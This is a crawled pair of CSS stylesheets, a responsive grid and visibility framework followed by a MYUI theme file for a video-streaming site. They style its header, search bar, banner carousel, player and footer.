@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}
.col-sm-10{width:10%}
.col-sm-9{width:11.1111111%}
.col-sm-8{width:12.5%}
.col-sm-7{width:14.2857143%}
.col-sm-6{width:16.6666667%}
.col-sm-5{width:20%}
.col-sm-4{width:25%}
.col-sm-3{width:33.3333333%}
.col-sm-2{width:50%}
.col-sm-1{width:100%}
.col-sm-wide-10{width:10%}
.col-sm-wide-9{width:90%}
.col-sm-wide-8{width:80%}
.col-sm-wide-7{width:70%}
.col-sm-wide-6{width:60%}
.col-sm-wide-5{width:50%}
.col-sm-wide-4{width:40%}
.col-sm-wide-3{width:30%}
.col-sm-wide-2{width:20%}
.col-sm-wide-15{width:15%}
.col-sm-wide-95{width:95%}
.col-sm-wide-85{width:85%}
.col-sm-wide-75{width:75%}
.col-sm-wide-65{width:65%}
.col-sm-wide-55{width:55%}
.col-sm-wide-45{width:45%}
.col-sm-wide-35{width:35%}
.col-sm-wide-25{width:25%}
.img-sm-300{width:300px}
.img-sm-220{width:220px}
.img-sm-190{width:190px}
.img-sm-160{width:160px}
.img-sm-150{width:150px}
.img-sm-140{width:140px}
.img-sm-130{width:130px}
.img-sm-120{width:120px}
.img-sm-110{width:110px}
.img-sm-100{width:100px}
.img-sm-90{width:90px}
.img-sm-80{width:80px}
.img-sm-70{width:70px}
}
@media (min-width:1024px){.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}
.col-md-10{width:10%}
.col-md-9{width:11.1111111%}
.col-md-8{width:12.5%}
.col-md-7{width:14.2857143%}
.col-md-6{width:16.6666667%}
.col-md-5{width:20%}
.col-md-4{width:25%}
.col-md-3{width:33.3333333%}
.col-md-2{width:50%}
.col-md-1{width:100%}
.col-md-wide-10{width:10%}
.col-md-wide-9{width:90%}
.col-md-wide-8{width:80%}
.col-md-wide-7{width:70%}
.col-md-wide-6{width:60%}
.col-md-wide-5{width:50%}
.col-md-wide-4{width:40%}
.col-md-wide-3{width:30%}
.col-md-wide-2{width:20%}
.col-md-wide-15{width:15%}
.col-md-wide-95{width:95%}
.col-md-wide-85{width:85%}
.col-md-wide-75{width:75%}
.col-md-wide-65{width:65%}
.col-md-wide-55{width:55%}
.col-md-wide-45{width:45%}
.col-md-wide-35{width:35%}
.col-md-wide-25{width:25%}
.img-md-300{width:300px}
.img-md-220{width:220px}
.img-md-190{width:190px}
.img-md-160{width:160px}
.img-md-150{width:150px}
.img-md-140{width:140px}
.img-md-130{width:130px}
.img-md-120{width:120px}
.img-md-110{width:110px}
.img-md-100{width:100px}
.img-md-90{width:90px}
.img-md-80{width:80px}
.img-md-70{width:70px}
}
@media (min-width:1440px){.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}
.col-lg-10{width:10%}
.col-lg-9{width:11.1111111%}
.col-lg-8{width:12.5%}
.col-lg-7{width:14.2857143%}
.col-lg-6{width:16.6666667%}
.col-lg-5{width:20%}
.col-lg-4{width:25%}
.col-lg-3{width:33.3333333%}
.col-lg-2{width:50%}
.col-lg-1{width:100%}
.col-lg-wide-10{width:10%}
.col-lg-wide-9{width:90%}
.col-lg-wide-8{width:80%}
.col-lg-wide-7{width:70%}
.col-lg-wide-6{width:60%}
.col-lg-wide-5{width:50%}
.col-lg-wide-4{width:40%}
.col-lg-wide-3{width:30%}
.col-lg-wide-2{width:20%}
.col-lg-wide-15{width:15%}
.col-lg-wide-95{width:95%}
.col-lg-wide-85{width:85%}
.col-lg-wide-75{width:75%}
.col-lg-wide-65{width:65%}
.col-lg-wide-55{width:55%}
.col-lg-wide-45{width:45%}
.col-lg-wide-35{width:35%}
.col-lg-wide-25{width:25%}
.img-lg-300{width:300px}
.img-lg-220{width:220px}
.img-lg-190{width:190px}
.img-lg-160{width:160px}
.img-lg-150{width:150px}
.img-lg-140{width:140px}
.img-lg-130{width:130px}
.img-lg-120{width:120px}
.img-lg-110{width:110px}
.img-lg-100{width:100px}
.img-lg-90{width:90px}
.img-lg-80{width:80px}
.img-lg-70{width:70px}
}
@media (min-width:1600px){.visible-lg{display:block!important}
.hidden-lg{display:none!important}
.visible-inline-lg{display:inline-block!important}
.visible-text-lg{visibility:visible!important}
.hidden-text-lg{visibility:hidden!important}
.ibanner .swiper-container{width:100%;height:800px}
}
@media (max-width:1599px) and (min-width:1024px){.ibanner .swiper-container{width:100%;height:800px}
}
@media (max-width:1439px) and (min-width:1199px){.hidden-lmd{display:none!important}
}
@media (max-width:1199px) and (min-width:1023px){.visible-md{display:block!important}
.hidden-md{display:none!important}
.visible-inline-md{display:inline-block!important}
.visible-text-md{visibility:visible!important}
.hidden-text-md{visibility:hidden!important}
.ibanner .swiper-container{width:100%;height:600px}
}
@media (max-width:1023px) and (min-width:767px){.visible-sm{display:block!important}
.hidden-sm{display:none!important}
.visible-inline-sm{display:inline-block!important}
.visible-text-sm{visibility:visible!important}
.hidden-text-sm{visibility:hidden!important}
}
@media (max-width:767px){.visible-xs{display:block!important}
.hidden-xs{display:none!important}
.visible-inline-xs{display:inline-block!important}
.visible-text-xs{visibility:visible!important}
.hidden-text-xs{visibility:hidden!important}
body{font-size:12px;line-height:20px}
h1{font-size:24px}
h2{font-size:20px}
h3{font-size:18px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:12px}
}


--- FILE ---
content_type: text/css
request_url: https://m.skccn.com/template/shoutu33/statics/css/shoutu-site.css?v=1.0
body_size: 10009
content:
@charset "utf-8";/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */:root{--btn-bg:linear-gradient(270deg, rgb(96, 58, 245) 0%, rgb(58, 107, 241) 100%)}
body.active{padding-top:0}
.container.min{width:80%;max-width:1400px}
.myui-panel,.myui-panel-box{padding:0}
.myui-panel.active,.myui-panel_hd{padding:20px 0 30px 0}
.myui-panel-box.active{margin:0}
.myui-panel__head .title{position:relative}
.myui-topbg{position:absolute;top:-68px;left:0;right:0;width:100%;overflow:hidden}
.sign-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(../img/bg1.png);background-size:100% 100%;background-position:50%;filter:blur(80px);z-index:-1}
.sign-bg::before{content:"";position:absolute;left:0;height:80%;width:100%;top:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(0deg,rgba(22,22,26,0),#191825 100%)}
.sign-bg::after{content:"";position:absolute;left:0;height:80%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left bottom,left top,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(bottom,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#191825 100%)}
.myui-header__top{width:100%}
.top-fixed-down{margin-top:-68px}
.header-container{margin:0 30px}
.myui-header__list{float:left;height:68px;line-height:68px;margin-left:28px;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex}
.myui-header__list li{margin:0 17px;font-size:16px;font-weight:400;color:#fff;cursor:pointer;position:relative;z-index:12}
.myui-header__user .dropdown-box li a,.myui-header__user .history-list a{color:#333}
.myui-header__list .dropdown-hover:hover .fa-angle-down{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}
.hover-drop{width:939px;height:auto;background:#fff;border-radius:12px;position:absolute;top:60px;left:-90px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:100;padding:18px 25px;-webkit-box-shadow:0 10px 16px 0 rgba(43,45,48,.3);box-shadow:0 10px 16px 0 rgba(43,45,48,.3)}
.hover-drop:before{content:" ";position:absolute;width:0;height:0;left:112px;top:-20px;border:10px solid transparent;border-bottom-color:#fff}
.hover-drop .drop-item{width:100%;height:54px;padding:7px 0}
.hover-drop .item-left{width:140px;height:44px;line-height:44px;float:left;text-align:left;font-size:16px;color:#333;font-weight:700;background:#f8fafb;border-radius:5px;margin-right:32px;padding-left:24px}
.hover-drop .item-left img{display:inline-block;width:26px;height:26px;vertical-align:middle;margin-right:5px}
.hover-drop .item-left a{text-shadow:none;height:100%;line-height:44px;display:inline-block;color:#171718;font-size:15px;font-weight:600}
.hover-drop .item-list{height:44px;line-height:44px;float:left;position:relative}
.hover-drop .item-list li{display:block;width:73px;height:44px;float:left;margin-right:6px;position:relative}
.hover-drop .item-list li a{position:relative}
.hover-drop .item-list li a{display:inline-block;width:auto;height:23px;line-height:13px;font-size:13px;color:#5f6771;text-shadow:none;text-align:left;border-radius:11px;padding:5px 9px}
.hover-drop .item-list li a:hover{color:#fff;background:-webkit-gradient(linear,left top,right top,from(#ffb83e),to(#ff7109));background:linear-gradient(90deg,#ffb83e,#ff7109)}
.vip-text-logo1{width:46px;height:20px;line-height:20px;background:-webkit-gradient(linear,left top,right top,from(#ff7d04),to(#ff4146));background:linear-gradient(90deg,#ff7d04,#ff4146);position:absolute;border-radius:10px;color:#fff;top:3px;font-size:12px;right:-24px;text-align:center;cursor:pointer}
.vip-text-logo1:before{content:" ";position:absolute;width:0;height:0;left:10px;top:19px;border-color:#ff7d04 transparent transparent #ff7d04;border-style:solid;border-width:4px}
.top-fixed-down .form-control,.top-fixed-up:not(.headroom--top) .form-control{color:#fff;background:rgba(204,204,204,.88)}
.myui-header__logo,.myui-header__menu{float:left;height:68px;line-height:68px;position:relative;z-index:12}
.search-box li{position:relative;z-index:12}
.myui-header__search{float:left;margin-top:12px;height:38px;line-height:30px;border-radius:8px}
.myui-header__search li{float:left}
.myui-header__search li.search-item{width:100%;height:38px}
.myui-header__search li.search-item .form-control:focus{border-color:none;-webkit-box-shadow:none}
.myui-header__search li.search-item .hot{display:inline-block;position:absolute;top:-1px;right:110px;line-height:38px;color:#f90}
.myui-header__search li.search-item .submit{display:inline-block;position:absolute;top:-1px;right:16px;font-size:13px;height:44px;text-align:center;line-height:44px;border:0;background:0 0}
.myui-header__search li.search-item .submit i{margin-right:5px}
.myui-header__search li.search-item .dropdown-box{left:0;top:42px;background:#fff;border-radius:12px;position:absolute;width:450px;height:auto;-webkit-box-shadow:1px 7px 10px 0 rgba(94,94,94,.5);box-shadow:1px 7px 10px 0 rgba(94,94,94,.5);z-index:102;padding:20px}
.myui-header__search li.search-item.search-item:hover .search-dropdown-hot{display:block}
.myui-header__search li.search-select{position:relative;margin-top:8px;padding:0 10px 0 15px;border-right:1px solid rgba(0,0,0,.1);cursor:pointer}
.myui-header__search li.search-select .dropdown-box{margin-left:-40px;z-index:101}
.myui-header__search li.search-select .dropdown-box .item{width:80px;padding:10px;text-align:center}
.myui-header__search li.search-select .dropdown-box .item p{margin:0;padding:5px 0}
.myui-header__user{float:right}
.myui-header__user>li{float:right;position:relative;padding:18px 0 18px;margin-left:25px;z-index:13}
.myui-header__user>li svg{width:20px;height:20px;margin-right:10px}
.myui-header__user>li>a{height:40px;border-radius:4px;font-size:15px;line-height:20px;cursor:pointer;display:flex;align-items:center}
.myui-header__user>li .dropdown-box{right:0;margin-top:5px;margin-right:-40px;padding-top:10px;background-color:#fff;border-radius:14px}
.myui-header__user>li .dropdown-box .item{width:260px;padding:20px}
.myui-header__user>li.menu .dropdown-box{right:0;margin-left:0;margin-right:-15px;padding-top:10px}
.myui-header__user>li.menu .dropdown-box .item{width:120px;padding:10px 20px}
.myui-header__user>li.menu .dropdown-box .item li{padding:5px 0;text-align:center}
.myui-header__top.top .top-hide{display:block}
.myui-header__top .top-hide{display:none}
.myui-header__top.color .myui-header__user>li>a .fa,.myui-header__top.colotopr .myui-header__user>li>a,.myui-header__top.top .myui-header__menu li.search-ul,.myui-header__top.top .myui-header__menu li.search-ul .fa,.myui-header__top.top .myui-header__menu li.search-ul>a{color:#fff}
.myui-header__top.top .myui-header__search{position:relative;background-color:rgba(255,255,255,.2);border:0;z-index:12}
.myui-header__top.top .myui-header__search li.search-select{border-right:1px solid rgba(255,255,255,.2)}
.myui-header__top.top .myui-header__search li.search-select,.myui-header__top.top .myui-header__search li.search-select .fa{color:#fff}
.myui-header__top.top .myui-header__search li.search-item .form-control::-webkit-input-placeholder{color:#ccc}
.myui-header__top .menu .login{color:#fff;padding:9px 36px;border-radius:8px;background:var(--btn-bg)}
.search-hot p{margin-bottom:0}
.ibanner{position:relative;z-index:3}
.ibanner-search{display:-webkit-box;display:-ms-flexbox;display:flex;width:800px;height:52px;line-height:30px;background:#fff;border:1px solid #fff;-webkit-box-shadow:0 15px 40px 0 rgba(57,60,67,.16);box-shadow:0 15px 40px 0 rgba(57,60,67,.16);border-radius:25px;position:absolute;top:108px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:4;padding-left:23px;color:#2d2d2d;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}
.ibanner-search-input{width:589px;height:48px;outline:0;margin-left:12px;color:#2d2d2d;font-size:16px}
.ibanner-search-btn{width:150px;height:46px;line-height:46px;background:-webkit-gradient(linear,left top,right top,from(#ffb83e),to(#ff7109));background:linear-gradient(90deg,#ffb83e,#ff7109);border-radius:23px;margin:2px 1px 0 21px;color:#fff;font-size:20px;text-align:center;cursor:pointer;-webkit-transition:.3s;transition:.3s}
.search-hot-big{margin-top:60px;margin-left:-20px;padding-left:10px;background-color:#fff;width:100%;border-radius:14px}
.search-hot-big p{margin-bottom:0}
.autocomplete-suggestions{border-radius:14px}
.ibanner-search-btn .icon-sousuo{font-size:19px}
.icon-sousuo-text{font-size:19px;letter-spacing:3px;margin-left:2px}
.ibanner .swiper-container .swiper-slide-item{width:100%;height:100%;background-position:top center;background-repeat:no-repeat;background-size:cover}
.swiper-slide-active .swiper-slide-item{-webkit-box-shadow:0 16px 36px 4px rgba(45,45,45,.34);box-shadow:0 16px 36px 4px rgba(45,45,45,.34)}
.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev{width:50px;height:50px;background:0 0;-webkit-box-shadow:0 8px 15px 0 rgba(57,60,67,.1);box-shadow:0 8px 15px 0 rgba(57,60,67,.1);border-radius:25px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;outline:0}
.ibanner .swiper-container .swiper-button-prev{left:100px;padding-right:2px}
.ibanner .swiper-container .swiper-button-next{right:105px;padding-left:2px;outline:0}
.swiper-button-next:after,.swiper-button-prev:after{color:#fff;font-size:30px!important;font-weight:700}
.ibanner .swiper-container-horizontal>.swiper-pagination-bullets{bottom:143px;position:absolute}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:10px;height:10px;margin:0 6px;background:hsla(0,0%,100%,.5);-webkit-transition:all .3s ease;transition:all .3s ease;outline:0}
.ibanner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet:hover{background:#fff}
.ibanner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active{width:30px;border-radius:5px}
.sort{position:relative;z-index:3;padding:15px!important;-webkit-box-shadow:0 40px 75px 0 rgba(57,60,67,.08);box-shadow:0 40px 75px 0 rgba(57,60,67,.08);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}
.ibanner::after{content:"";position:absolute;left:0;height:20%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#191825 100%)}
#new{position:relative;width:100%;height:auto}
.more-btn{font-size:16px;padding:10px 20px}
.myui-vodlist__tips{margin-top:15px}
.myui-vodlist__tips a{font-size:14px;color:#fff;opacity:.7}
.myui-vodlist a{color:#999}
.week .myui-vodlist__box{border:none}
#list{position:relative;width:100%;height:auto;padding-bottom:120px}
.week{position:relative;padding:70px;margin-top:40px;width:100%;max-height:480px;background-image:url(../img/week.png);background-position:center center;background-size:100% auto;border-radius:8px}
.week::before{content:"";position:absolute;left:0;height:100%;width:100%;top:0;background:-webkit-gradient(linear,left left,left right,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(left,rgba(22,22,26,0),#111319 100%);background:linear-gradient(270deg,rgba(22,22,26,0),#191825 100%);border-radius:8px}
.week h3.title{width:100%;margin-bottom:20px}
.week .text{width:100%;color:rgba(255,255,255,.7)}
.slid-e-bottom{position:relative;bottom:450px;color:#fff}
.box-width{position:absolute;z-index:999}
.slid-e-bottom .slide-info{position:relative;z-index:12}
.slide-info-title{position:relative;z-index:99;font-size:64px;line-height:85px;text-transform:uppercase;font-weight:500;width:100%;margin-bottom:20px}
.slide-info .fa{color:#f90}
.slide-info a{font-size:16px;color:rgba(255,255,255,.8)}
.slide-info.desc{position:relative;z-index:99;font-size:14px;line-height:20px;margin-top:20px;max-width:560px}
.slide-info-play{position:relative;z-index:99;padding:15px 35px;border-radius:8px;color:#fff;background-color:#7d12ff;margin-right:15px}
.slide-info-desc{position:relative;z-index:99;border:1px solid #fff;padding:15px 35px;border-radius:8px;color:#fff}
.slid-btn-box{margin-top:40px}
.slid-btn-box a{display:inline;position:relative;padding:15px 35px;font-size:18px;margin-right:20px;z-index:99}
.top-up120{position:relative;top:-120px}
.bottom-up120{position:relative;bottom:-120px}
.small-banner .small-banner-1{padding:20px 10px 20px 10px}
.img-box{overflow:hidden;display:block;position:relative;width:100%;height:0}
.img-box img{-o-object-fit:cover;object-fit:cover;transition:transform .2s;position:absolute;left:0;top:0;width:100%;height:100%;font-size:0;z-index:1;background-color:rgba(255,255,255,.05)}
.img-box[data-ratio="55"]{padding-top:55%}
.clearfix{clear:both}
.clearfix{zoom:1}
.recommend-box-small{float:left;padding:10px 0 14px 20px}
.recommend-box-small .pic-text{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-item-align:end;overflow:hidden;padding:0 20px;line-height:30px;color:#fff;background-color:rgba(67,67,67,.4);-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);border-bottom-left-radius:14px;border-bottom-right-radius:14px}
.myui-vodlist li{padding:6px}
.myui-vodlist .myui-vodlist__box{background-color:#fff;overflow:hidden}
.myui-vodlist__tips{padding:15px;background:rgba(125,18,255,.2);border-radius:6px}
.myui-content__thumb{float:left}
.myui-content__thumb .myui-vodlist__thumb{width:210px}
.myui-content__thumb.active .myui-vodlist__thumb{width:150px}
.myui-content__detail,.myui-content__operate{float:left;width:calc(100% - 210px);padding-left:40px}
.myui-content__detail.active{width:calc(100% - 150px)}
.myui-content__detail .title{margin:10px 0 10px;color:#fff;font-size:35px;line-height:55px;font-weight:600}
.myui-content__detail .title .score{display:inline-block;margin-left:10px;font-family:Georgia,"Times New Roman",Times,serif}
.myui-content__detail .data{margin-bottom:10px;line-height:20px;word-wrap:break-word;white-space:normal;word-break:break-all}
.dot{display:inline-block;border-radius:50%;height:2px;width:2px;background-color:rgba(255,255,255,.5);margin:auto 3px 5px;line-height:20px;margin-bottom:3px}
.myui-content__detail .data,.myui-content__detail .data a{color:rgba(255,255,255,.5)}
.myui-content__detail .score{margin-bottom:20px}
.myui-content__detail .score .rating{display:inline-block;position:relative;top:5px}
.myui-content__detail .score .rating li{cursor:pointer;display:inline-block;margin-right:5px}
.myui-content__detail .score .rating li .fa{font-size:24px}
.myui-content__detail .score .branch{display:inline-block;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;line-height:24px}
.myui-content__operate{float:left;margin-top:20px}
.myui-content__operate li{float:left;margin-right:10px}
.myui-content__operate li .btn{margin-left:10px;margin-bottom:10px;padding:10px 30px;border-radius:50px;font-size:14px;font-weight:600}
.myui-content__operate li .btn:first-child{margin-left:0}
.myui-content__tag a{display:inline-block;line-height:20px;padding:2px 10px;margin-left:5px;border:1px solid rgba(0,0,0,.1);font-size:12px;border-radius:15px}
.detail-desc{margin-top:30px;margin-bottom:20px}
.classify-banner{margin:0 auto;width:100%;height:90px}
.classify-banner .banner-mask{z-index:1;background-color:rgba(46,46,48,.5)}
.classify-banner .classify-tit{z-index:2;line-height:86px;font-size:38px;letter-spacing:5px;text-align:center;color:#fff}
.crumbs-labels{font-size:14px;width:100%;margin-top:10px;margin-bottom:5px;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px;line-height:40px;padding-right:60px}
.crumbs-labels span{display:inline-block;height:16px;line-height:16px}
.crumbs-labels .arrow-wrap{margin:0 3px}
.crumbs-labels .arrow-wrap,.crumbs-labels span{display:inline-block;height:16px;line-height:16px}
.crumbs-labels .search-wrap.search-wrap--old{width:650px;height:46px;margin-left:10px;background:#eceef5;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:23px}
.crumbs-labels .search-wrap.search-wrap--old>input{padding-right:130px}
.crumbs-labels .search-wrap>input{padding-left:18px}
.crumbs-labels .search-wrap>input{padding:0 96px 0 32px;font-size:16px;font-weight:400;color:#666;border-radius:25px}
.crumbs-labels .search-wrap.search-wrap--old .search-btn-wrap{width:120px;height:100%;line-height:46px;color:#fff;padding-right:0;padding-left:28px;text-align:left;font-size:20px;background:#e5e5e5 -webkit-gradient(linear,left top,right top,from(#ffc046),to(#ff7d04))}
.search-wrap{position:relative;display:inline-block;vertical-align:top;overflow:hidden;width:210px;height:100%;-webkit-border-radius:13px;border-radius:13px}
.search-wrap>input{width:100%;height:100%;padding:0 46px 0 22px;line-height:26px;font-size:14px;color:#999;background-color:#f5f5f5;-webkit-border-radius:13px;border-radius:13px}
.search-wrap .search-btn-wrap{position:absolute;top:0;right:0;width:54px;height:26px;line-height:24px;text-align:center;text-indent:7px;-webkit-border-bottom-right-radius:15px;border-bottom-right-radius:15px;-webkit-border-top-right-radius:15px;border-top-right-radius:15px;cursor:pointer}
.slideDown-btn.more{position:absolute;right:30px}
.myui-screen__list .btn-warm{border-radius:4px;background:#7d12ff}
.myui-topbg .mask{display:block;position:static;z-index:2;width:100%;top:0;bottom:0;background:rgba(0,0,0,.8)}
.myui-topbg .blurimg-normal{width:150%;margin-left:-10%;vertical-align:middle;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);-webkit-filter:blur(30px);filter:blur(30px)}
.myui-content__detail .text-warm{font-weight:700}
.tab-content{padding:32px 0 10px 0;border-top:1px solid #ccc}
.detail-box{display:-webkit-box}
.detail-box .play-left{border-radius:20px 0 0 0;padding:25px 30px 30px 30px}
.detail-box .play-right{background-color:#f7f9fa;border-radius:0 20px 0 0;padding:30px}
.detail-box .play-left .left-header{padding-bottom:30px;margin-left:-8px}
.left-header .logo{height:40px}
.left-header .logo img{height:100%;margin-right:60px}
.detail-box .play-left .left-header .myui-header__search{margin-top:0;width:60%}
.detail-box .play-right .right-header .myui-header__user{margin-left:0}
.detail-box .play-right .right-header .myui-header__user>li{padding:0}
.play-foot{background-color:#fff;border-radius:0 0 20px 20px}
.myui-panel.myui-player__item{position:relative;margin-bottom:0}
.myui-player__item .fixed{position:fixed;z-index:998;right:0;bottom:0;padding:10px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.1)}
.myui-player__item .is-btn{position:absolute;z-index:99;top:50%;right:-12px;margin-top:-30px;display:block;width:12px;text-align:center;height:60px;line-height:60px;font-size:10px;border-radius:0 4px 4px 0;background-color:#404040;color:#999}
.myui-player__item .player-fixed-off{display:none;position:absolute;top:-10px;left:-10px;width:20px;height:20px;text-align:center;line-height:20px;background-color:#fff;border-radius:50%;color:#333;box-shadow:0 2px 5px rgba(0,0,0,.1)}
.myui-player__item .player-title{margin-top:25px}
.myui-player__item h5{color:#0c0d0f;font-size:21px;font-weight:500}
.myui-player__item .tips{position:relative;height:40px;line-height:50px;overflow:hidden;padding:0 20px;color:#fff}
.myui-player__operate{padding:20px 10px;margin-bottom:40px;display:-webkit-box;display:-webkit-flex;display:flex}
.myui-player__operate li{display:block;text-align:center;font-size:16px;-webkit-box-flex:1;-webkit-flex:1;flex:1}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
.myui-player__data{padding:20px 0}
#player-sidebar::-webkit-scrollbar{width:4px;background-color:#1c1b1e}
#player-sidebar::-webkit-scrollbar-thumb{background-color:#434145}
.myui-player__notice{position:absolute;top:50%;left:0;width:100%;margin-top:-65px}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{color:#fff}
.myui-player-links{position:relative;top:15px;right:10px}
.myui-player-links .btn{position:absolute;top:0;right:-5px;border-radius:0 5px 5px 0}
.topline{margin-right:20px;border-bottom:1px solid #666}
.myui-player__left .myui-panel{padding:0 10px}
.myui-player__left .myui-panel-box{padding:10px}
.myui-player__left .myui-panel-box h5{float:left;font-size:18px;line-height:28px;font-weight:600;color:#2d2d2d;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.myui-player__left .myui-panel-box h5 i{font-style:normal;font-size:14px;color:#fff;padding:3px 10px;margin-right:10px;border-radius:50px;background:-webkit-gradient(linear,left top,right top,from(#ffc046),to(#ff7d04));background:linear-gradient(90deg,#ffc046,#ff7d04)}
.myui-player__left .player-title .tips{float:left;margin-bottom:10px}
.myui-player__left .player-title .tips ul li{text-align:right;color:#333}
.myui-player__left .icon{font-size:14px}
@media (min-width:767px){.m-mt{margin-top:40px}
.myui-player__right .myui-panel{padding:0 0 0 20px}
}
.myui-player__right .myui-content__thumb .myui-vodlist__thumb{text-align:center}
.myui-player__right .col-pd{padding:20px}
.myui-player__right .score .rating{display:inline-block;position:relative}
.myui-player__right .score .branch,.myui-player__right .score .rating li .fa{color:#f90;font-size:18px}
.myui-player__right .score .rating li{cursor:pointer;display:inline-block;margin-right:5px}
.myui-player__right p{line-height:30px}
.myui-player__right p.data{margin-bottom:0}
.myui-player__right .bdshare{margin-top:8px}
.myui-player__right .my_comment_submit{padding:8px 20px}
.myui-newslist li{padding:30px 0}
.myui-newslist li .title{margin:0;font-size:22px;line-height:30px;font-weight:600}
.myui-newslist li .desc{text-indent:2em;margin:0;padding:20px 0;line-height:25px}
.myui-newslist__text li .title{margin:0;font-size:15px}
.myui-art__nav li{padding:6px 0}
.myui-art__nav li.active a{font-weight:700;color:#f90}
.detail-foot{background-color:#fff;border-radius:0 0 20px 20px}
.myui-foot{padding:20px 0}
.myui-foot p{line-height:25px}
.menu .avatar{display:block;height:35px;width:35px;background-color:#fff;border-radius:50px}
.menu .avatar img{width:100%;height:100%;border-radius:50px}
.myui-header__user>li img{display:inline-block;width:17px;height:17px;margin-bottom:2px}
.search .form-control{height:44px;border-radius:6px;padding:0 16px;color:#000;background:rgba(255,255,255,.4);border:1px solid #0c0d0f}
.myui-msg__forma h3{font-size:16px;font-weight:500;color:#0d0c0c;text-align:center}
.myui-msg__forma .qrcode-box{padding:5px;border-radius:10px;background-color:#fff}
.myui-msg__forma .form-control{height:28px;border:1px solid #000;border-radius:6px;background:#fff;color:#000}
.myui-foot .ulink{padding-top:20px;padding-bottom:20px;border-top:1px solid rgba(12,13,15,.12);border-bottom:1px solid rgba(12,13,15,.12)}
.myui-foot .ulink .title{font-size:20px;font-weight:500}
.m-myui-foot{position:fixed;bottom:0;z-index:9999;background-color:#fff;width:100%;display:none}
.m-myui-foot ul li{float:left;padding:20px;width:25%}
.m-myui-foot ul li a{font-size:14px}
.m-myui-foot ul li a span{display:block;width:100%}
.m-myui-foot ul li .mb-img{display:block;width:100%;height:100%;text-align:center}
.m-myui-foot ul li .mb-img img{width:30%;height:30%}
.myui-extra li .i-img img{width:60%;height:60%}
.play-btn-box a{font-size:15px}
.other{margin-top:30px}
.other .other-data{display:inline-block;padding:0 25px;color:#fff}
.other .other-data:first-child{padding-left:0}
.other .split-line{margin-bottom:20px}
.other .other-data span{display:block}
.other .other-data .top{font-size:24px;margin-bottom:15px;text-align:center}
.other .other-data .bottom{font-size:14px;text-align:center}
.search-data{padding-bottom:20px}
